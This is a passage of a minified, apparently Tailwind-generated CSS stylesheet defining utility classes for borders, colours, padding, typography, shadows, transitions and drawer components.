;border-right-width:0}.border-y{border-top-width:1px}.border-b,.border-y{border-bottom-width:1px}.border-b-0{border-bottom-width:0}.border-b-4{border-bottom-width:4px}.border-b-\[1px\]{border-bottom-width:1px}.border-l{border-left-width:1px}.border-l-8{border-left-width:8px}.border-l-\[1px\]{border-left-width:1px}.border-s-2{border-inline-start-width:2px}.border-t{border-top-width:1px}.border-t-0{border-top-width:0}.border-t-8{border-top-width:8px}.border-t-\[1px\]{border-top-width:1px}.border-dashed{border-style:dashed}.\!border-none{border-style:none!important}.border-none{border-style:none}.\!border-red-500{border-color:var(--color-red-500)!important}.border-brand-50{border-color:var(--color-brand-50)}.border-brand-500{border-color:var(--color-brand-500)}.border-neutral-150{border-color:var(--color-neutral-150)}.border-neutral-200{border-color:var(--color-neutral-200)}.border-neutral-50{border-color:var(--color-neutral-50)}.border-neutral-500{border-color:var(--color-neutral-500)}.border-neutral-700{border-color:var(--color-neutral-700)}.border-red-500{border-color:var(--color-red-500)}.border-transparent{border-color:transparent}.border-yellow-500{border-color:var(--color-yellow-500)}.border-b-neutral-150{border-bottom-color:var(--color-neutral-150)}.border-l-brand-500{border-left-color:var(--color-brand-500)}.border-l-green-500{border-left-color:var(--color-green-500)}.border-l-neutral-500{border-left-color:var(--color-neutral-500)}.border-l-red-500{border-left-color:var(--color-red-500)}.border-l-transparent{border-left-color:transparent}.border-l-yellow-500{border-left-color:var(--color-yellow-500)}.border-t-neutral-200{border-top-color:var(--color-neutral-200)}.border-t-transparent{border-top-color:transparent}.\!bg-black\/20{background-color:rgba(0,0,0,.2)!important}.bg-\[\#4384f5\]{--tw-bg-opacity:1;background-color:rgb(67 132 245/var(--tw-bg-opacity))}.bg-accent-50{background-color:var(--color-accent-50)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}.bg-brand-200{background-color:var(--color-brand-200)}.bg-brand-50{background-color:var(--color-brand-50)}.bg-brand-500{background-color:var(--color-brand-500)}.bg-green-50{background-color:var(--color-green-50)}.bg-green-500{background-color:var(--color-green-500)}.bg-neutral-150{background-color:var(--color-neutral-150)}.bg-neutral-200{background-color:var(--color-neutral-200)}.bg-neutral-50{background-color:var(--color-neutral-50)}.bg-neutral-500{background-color:var(--color-neutral-500)}.bg-neutral-600{background-color:var(--color-neutral-600)}.bg-neutral-700{background-color:var(--color-neutral-700)}.bg-red-50{background-color:var(--color-red-50)}.bg-red-500{background-color:var(--color-red-500)}.bg-transparent{background-color:transparent}.bg-white{background-color:var(--color-white)}.bg-yellow-400{background-color:var(--color-yellow-400)}.bg-yellow-50{background-color:var(--color-yellow-50)}.bg-opacity-30{--tw-bg-opacity:0.3}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.from-\[rgba\(255\2c 255\2c 255\2c 0\.3\)\]{--tw-gradient-from:hsla(0,0%,100%,.3) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[rgba\(255\2c 255\2c 255\2c 0\.5\)\]{--tw-gradient-from:hsla(0,0%,100%,.5) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-neutral-50{--tw-gradient-from:var(--color-neutral-50) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:var(--color-white) var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-50\%{--tw-gradient-from-position:50%}.to-\[rgba\(255\2c 255\2c 255\2c 0\)\]{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position)}.to-black\/30{--tw-gradient-to:rgba(0,0,0,.3) var(--tw-gradient-to-position)}.to-brand-50{--tw-gradient-to:var(--color-brand-50) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.to-white{--tw-gradient-to:var(--color-white) var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.fill-neutral-50{fill:var(--color-neutral-50)}.fill-neutral-500{fill:var(--color-neutral-500)}.stroke-1{stroke-width:1}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-center{-o-object-position:center;object-position:center}.\!p-3{padding:.75rem!important}.\!p-4{padding:1rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-\[15px\]{padding:15px}.p-\[1px\]{padding:1px}.\!px-2{padding-left:.5rem!important;padding-right:.5rem!important}.\!px-3{padding-left:.75rem!important;padding-right:.75rem!important}.\!px-4{padding-left:1rem!important;padding-right:1rem!important}.\!py-13{padding-top:6rem!important;padding-bottom:6rem!important}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.25rem;padding-right:.25rem}.px-10{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[44px\]{padding-left:44px;padding-right:44px}.px-\[48px\]{padding-left:48px;padding-right:48px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:3rem;padding-bottom:3rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-9{padding-top:2.5rem;padding-bottom:2.5rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-\[3px\]{padding-top:3px;padding-bottom:3px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.\!pb-4{padding-bottom:1rem!important}.\!pl-15{padding-left:10rem!important}.\!pl-\[118px\]{padding-left:118px!important}.\!pl-\[98px\]{padding-left:98px!important}.\!pr-0{padding-right:0!important}.\!pr-2{padding-right:.5rem!important}.\!pt-3{padding-top:.75rem!important}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:3rem}.pb-12{padding-bottom:5rem}.pb-13{padding-bottom:6rem}.pb-15{padding-bottom:10rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-9{padding-bottom:2.5rem}.pb-\[100px\]{padding-bottom:100px}.pb-\[76px\]{padding-bottom:76px}.pl-1{padding-left:.25rem}.pl-11{padding-left:4rem}.pl-13{padding-left:6rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pl-8{padding-left:2rem}.pr-1{padding-right:.25rem}.pr-10{padding-right:3rem}.pr-12{padding-right:5rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pr-5{padding-right:1.25rem}.pr-6{padding-right:1.5rem}.pr-7{padding-right:1.75rem}.pr-9{padding-right:2.5rem}.ps-6{padding-inline-start:1.5rem}.pt-0{padding-top:0}.pt-1{padding-top:.25rem}.pt-15{padding-top:10rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.5rem}.pt-\[127px\]{padding-top:127px}.pt-\[72px\]{padding-top:72px}.pt-\[86px\]{padding-top:86px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.align-top{vertical-align:top}.\!text-m-extrabold{font-size:1rem!important;line-height:1.5rem!important;letter-spacing:.01rem!important;font-weight:800!important}.text-2xl-extrabold{font-size:1.5rem;line-height:2rem;letter-spacing:-.00375rem;font-weight:800}.text-2xs-extrabold{font-weight:800}.text-2xs-extrabold,.text-2xs-medium{font-size:.625rem;line-height:.875rem;letter-spacing:.025rem}.text-2xs-medium{font-weight:500}.text-2xs-semibold{font-size:.625rem;line-height:.875rem;letter-spacing:.025rem;font-weight:600}.text-3xl-extrabold{font-size:1.75rem;line-height:2.25rem;letter-spacing:-.00875rem;font-weight:800}.text-4xl-extrabold{font-size:2rem;line-height:2.5rem;letter-spacing:-.015rem;font-weight:800}.text-5xl-extrabold{font-size:2.5rem;line-height:3rem;letter-spacing:-.025rem;font-weight:800}.text-l-extrabold{font-weight:800}.text-l-extrabold,.text-l-medium{font-size:1.125rem;line-height:1.75rem;letter-spacing:.005625rem}.text-l-medium{font-weight:500}.text-m-extrabold{font-weight:800}.text-m-extrabold,.text-m-medium{font-size:1rem;line-height:1.5rem;letter-spacing:.01rem}.text-m-medium{font-weight:500}.text-s-extrabold{font-weight:800}.text-s-extrabold,.text-s-medium{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem}.text-s-medium{font-weight:500}.text-s-semibold{font-size:.875rem;line-height:1.25rem;letter-spacing:.0175rem;font-weight:600}.text-xl-extrabold{font-size:1.25rem;line-height:1.75rem;letter-spacing:0;font-weight:800}.text-xs-extrabold{font-weight:800}.text-xs-extrabold,.text-xs-medium{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem}.text-xs-medium{font-weight:500}.text-xs-semibold{font-size:.75rem;line-height:1rem;letter-spacing:.0225rem;font-weight:600}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.capitalize{text-transform:capitalize}.leading-none{line-height:1}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-widest{letter-spacing:.1em}.\!text-red-500{color:var(--color-red-500)!important}.text-accent-500{color:var(--color-accent-500)}.text-brand-200{color:var(--color-brand-200)}.text-brand-500{color:var(--color-brand-500)}.text-green-500{color:var(--color-green-500)}.text-green-600{color:var(--color-green-600)}.text-green-700{color:var(--color-green-700)}.text-neutral-150{color:var(--color-neutral-150)}.text-neutral-200{color:var(--color-neutral-200)}.text-neutral-50{color:var(--color-neutral-50)}.text-neutral-500{color:var(--color-neutral-500)}.text-neutral-600{color:var(--color-neutral-600)}.text-neutral-700{color:var(--color-neutral-700)}.text-red-500{color:var(--color-red-500)}.text-red-600{color:var(--color-red-600)}.text-red-700{color:var(--color-red-700)}.text-white{color:var(--color-white)}.text-yellow-400{color:var(--color-yellow-400)}.text-yellow-500{color:var(--color-yellow-500)}.text-yellow-700{color:var(--color-yellow-700)}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.decoration-from-font{text-decoration-thickness:from-font}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.shadow-1{--tw-shadow:var(--shadow-1);--tw-shadow-colored:var(--shadow-1)}.shadow-1,.shadow-3{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-3{--tw-shadow:var(--shadow-3);--tw-shadow-colored:var(--shadow-3)}.shadow-4{--tw-shadow:var(--shadow-4);--tw-shadow-colored:var(--shadow-4);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.shadow-\[0_0_0_1px_\#2d3033\],.shadow-\[0_0_0_1px_\#b91126\]{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.outline-none{outline:2px solid transparent;outline-offset:2px}.ring-offset-white{--tw-ring-offset-color:var(--color-white)}.blur{--tw-blur:blur(8px)}.blur,.grayscale{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.grayscale{--tw-grayscale:grayscale(100%)}.\!filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)!important}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.\!transition-shadow{transition-property:box-shadow!important;transition-timing-function:cubic-bezier(.4,0,.2,1)!important;transition-duration:.15s!important}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\!duration-200{transition-duration:.2s!important}.duration-200{transition-duration:.2s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0) scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1)) rotate(var(--tw-enter-rotate,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0) scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1)) rotate(var(--tw-exit-rotate,0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity:initial;--tw-enter-scale:initial;--tw-enter-rotate:initial;--tw-enter-translate-x:initial;--tw-enter-translate-y:initial}.fade-in{--tw-enter-opacity:0}.zoom-in-75{--tw-enter-scale:.75}.slide-in-from-top-2{--tw-enter-translate-y:-0.5rem}.\!duration-200{animation-duration:.2s!important}.duration-200{animation-duration:.2s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.running{animation-play-state:running}.direction-reverse{animation-direction:reverse}[vaul-drawer]{touch-action:none;will-change:transform;transition:transform .5s cubic-bezier(.32,.72,0,1)}[vaul-drawer][vaul-drawer-direction=bottom]{transform:translate3d(0,100%,0)}[vaul-drawer][vaul-drawer-direction=top]{transform:translate3d(0,-100%,0)}[vaul-drawer][vaul-drawer-direction=left]{transform:translate3d(-100%,0,0)}[vaul-drawer][vaul-drawer-direction=right]{transform:translate3d(100%,0,0)}.vaul-dragging .vaul-scrollable [vault-drawer-direction=bottom],.vaul-dragging .vaul-scrollable [vault-drawer-direction=top]{overflow-y:hidden!important}.vaul-dragging .vaul-scrollable [vault-drawer-direction=left],.vaul-dragging .vaul-scrollable [vault-drawer-direction=right]{overflow-x:hidden!important}[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=bottom],[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=top]{transform:translate3d(0,var(--snap-point-height,0),0)}[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=left],[vaul-drawer][vaul-drawer-visible=true][vaul-drawer-direction=right]{transform:translate3d(var(--snap-point-height,0),0,0)}[vaul-overlay]{opacity:0;transition:opacity .5s cubic-bezier(.32,.72,0,1)}[vaul-overlay][vaul-drawer-visible=true]{opacity:1}[vaul-drawer]:after{content:"";position:absolute;background:inherit;background-color:inherit}[vaul-drawer][vaul-drawer-direction=top]:after{top:auto;bottom:100%;left:0;right:0;height:200%}[vaul-drawer][vaul-drawer-direction=bottom]:after{top:100%;bottom:auto;left:0;right:0;height:200%}[vaul-drawer][vaul-drawer-direction=left]:after{left:auto;right:100%;top:0;bottom:0;width:200%}[vaul-drawer][vaul-drawer-direction=right]:after{left:100%;right:auto;top:0;bottom:0;width:200%}[vaul-handle]{display:block;position:relative;opacity:.8;margin-left:auto;margin-right:auto;height:5px;width:56px;border-radius:1rem;touch-action:pan-y;cursor:grab}[vaul-handle]:active,[vaul-handle]:hover{opacity:1}[vaul-handle]:active{cursor:grabbing}[vaul-handle-hitarea]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:max(100%,2.75rem);height:max(100%,2.75rem);touch-action:inherit}[vaul-overlay][vaul-snap-points=true]:not([vaul-snap-points-overlay=true]):not([data-state=closed]){opacity:0}[vaul-overlay][vaul-snap-points-overlay=true]:not([vaul-drawer-visible=false]){opacity:1}@media(hover:hover)and (pointer:fine){[vaul-drawer]{-webkit-user-select:none;-moz-user-select:none;user-select:none}}@media(pointer:fine){[vaul-handle-hitarea]{width:100%;height:100%}}@media only screen and (max-width:600px){#ymDivCircle{display:none!important}}.tiktok-embed>section.windows:before{height:447px!important}.tiktok-embed>section.other-os:before{height:434px!important}@media only screen and (max-width:600px){.tiktok-embed>section:before{height:344px!important}}.instagram-media{border-radius:8px!important}.dweb .\[\.dweb_\&\]\:m-container{width:1248px}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::file-selector-button{background-color:transparent}.file\:font-medium::file-selector-button{font-weight:500}.placeholder\:text-neutral-200::-moz-placeholder{color:var(--color-neutral-200)}.placeholder\:text-neutral-200::placeholder{color:var(--color-neutral-200)}.placeholder\:text-neutral-500::-moz-placeholder{color:var(--color-neutral-500)}.placeholder\:text-neutral-500::placeholder{color:var(--color-neutral-500)}.placeholder\:text-transparent::-moz-placeholder{color:transparent}.placeholder\:text-transparent::placeholder{color:transparent}.before\:content-\[open-quote\]:before{--tw-content:open-quote;content:var(--tw-content)}.after\:content-\[close-quote\]:after{--tw-content:close-quote;content:var(--tw-content)}.first\:border-y-8:first-child{border-top-width:8px;border-bottom-width:8px}.first\:border-brand-500:first-child{border-color:var(--color-brand-500)}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-none:last-child{border-style:none}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:rounded-infinity:hover{border-radius:625rem}.hover\:rounded-s:hover{border-radius:.75rem}.hover\:rounded-xs:hover{border-radius:.5rem}.hover\:border-neutral-700:hover{border-color:var(--color-neutral-700)}.hover\:border-red-500:hover{border-color:var(--color-red-500)}.hover\:bg-neutral-50:hover{background-color:var(--color-neutral-50)}.hover\:text-neutral-700:hover{color:var(--color-neutral-700)}.hover\:shadow-2:hover{--tw-shadow:var(--shadow-2);--tw-shadow-colored:var(--shadow-2);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[0_0_0_1px_\#2d3033\]:hover{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.hover\:shadow-\[0_0_0_1px_\#2d3033\]:hover,.hover\:shadow-\[0_0_0_1px_\#b91126\]:hover{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-\[0_0_0_1px_\#b91126\]:hover{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:border-neutral-700:focus{border-color:var(--color-neutral-700)}.focus\:border-red-500:focus{border-color:var(--color-red-500)}.focus\:border-transparent:focus{border-color:transparent}.focus\:text-black:focus{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.focus\:text-brand-700:focus{color:var(--color-brand-700)}.focus\:text-neutral-700:focus{color:var(--color-neutral-700)}.focus\:shadow-\[0_0_0_1px_\#2d3033\]:focus{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:shadow-\[0_0_0_1px_\#2d3033\]:focus,.focus\:shadow-\[0_0_0_1px_\#b91126\]:focus{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:shadow-\[0_0_0_1px_\#b91126\]:focus{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:border-neutral-150:focus-visible{border-color:var(--color-neutral-150)}.focus-visible\:border-neutral-200:focus-visible{border-color:var(--color-neutral-200)}.focus-visible\:border-neutral-700:focus-visible{border-color:var(--color-neutral-700)}.focus-visible\:bg-neutral-200:focus-visible{background-color:var(--color-neutral-200)}.focus-visible\:bg-neutral-50:focus-visible{background-color:var(--color-neutral-50)}.focus-visible\:bg-white:focus-visible{background-color:var(--color-white)}.focus-visible\:bg-none:focus-visible{background-image:none}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-white:focus-visible{--tw-ring-color:var(--color-white)}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width:2px}.active\:rounded-infinity:active{border-radius:625rem}.active\:rounded-xs:active{border-radius:.5rem}.active\:border-neutral-150:active{border-color:var(--color-neutral-150)}.active\:border-neutral-200:active{border-color:var(--color-neutral-200)}.active\:border-neutral-600:active{border-color:var(--color-neutral-600)}.active\:border-neutral-700:active{border-color:var(--color-neutral-700)}.active\:bg-brand-600:active{background-color:var(--color-brand-600)}.active\:bg-neutral-200:active{background-color:var(--color-neutral-200)}.active\:bg-neutral-50:active{background-color:var(--color-neutral-50)}.active\:text-brand-700:active{color:var(--color-brand-700)}.active\:text-neutral-600:active{color:var(--color-neutral-600)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:border-neutral-50:disabled{border-color:var(--color-neutral-50)}.disabled\:bg-neutral-50:disabled{background-color:var(--color-neutral-50)}.disabled\:bg-white:disabled{background-color:var(--color-white)}.disabled\:text-neutral-200:disabled{color:var(--color-neutral-200)}.disabled\:opacity-50:disabled{opacity:.5}.group\/inputdistrict:hover .group-hover\/inputdistrict\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:border-red-500{border-color:var(--color-red-500)}.group\/inputpostal:hover .group-hover\/inputpostal\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputpostal:hover .group-hover\/inputpostal\:border-red-500{border-color:var(--color-red-500)}.group\/selectdate:hover .group-hover\/selectdate\:border-neutral-700{border-color:var(--color-neutral-700)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputdistrict:hover .group-hover\/inputdistrict\:shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputpostal:hover .group-hover\/inputpostal\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/inputpostal:hover .group-hover\/inputpostal\:shadow-\[0_0_0_1px_\#b91126\]{--tw-shadow:0 0 0 1px #b91126;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/selectdate:hover .group-hover\/selectdate\:shadow-\[0_0_0_1px_\#2d3033\]{--tw-shadow:0 0 0 1px #2d3033;--tw-shadow-colored:0 0 0 1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.group\/item:active .group-active\/item\:scale-75{--tw-scale-x:.75;--tw-scale-y:.75;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:disabled~.peer-disabled\:cursor-not-allowed{cursor:not-allowed}.peer:disabled~.peer-disabled\:opacity-70{opacity:.7}.data-\[disabled\]\:pointer-events-none[data-disabled]{pointer-events:none}.data-\[side\=bottom\]\:translate-y-2[data-side=bottom]{--tw-translate-y:0.5rem}.data-\[side\=bottom\]\:translate-y-2[data-side=bottom],.data-\[side\=left\]\:-translate-x-1[data-side=left]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=left\]\:-translate-x-1[data-side=left]{--tw-translate-x:-0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right]{--tw-translate-x:0.25rem}.data-\[side\=right\]\:translate-x-1[data-side=right],.data-\[side\=top\]\:-translate-y-1[data-side=top]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[side\=top\]\:-translate-y-1[data-side=top]{--tw-translate-y:-0.25rem}.data-\[state\=checked\]\:translate-x-\[12px\][data-state=checked]{--tw-translate-x:12px}.data-\[state\=checked\]\:translate-x-\[12px\][data-state=checked],.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{--tw-translate-x:0}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height)}to{height:0}}.data-\[state\=closed\]\:animate-accordion-up[data-state=closed]{animation:accordion-up .2s ease-out}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height)}}.data-\[state\=open\]\:animate-accordion-down[data-state=open]{animation:accordion-down .2s 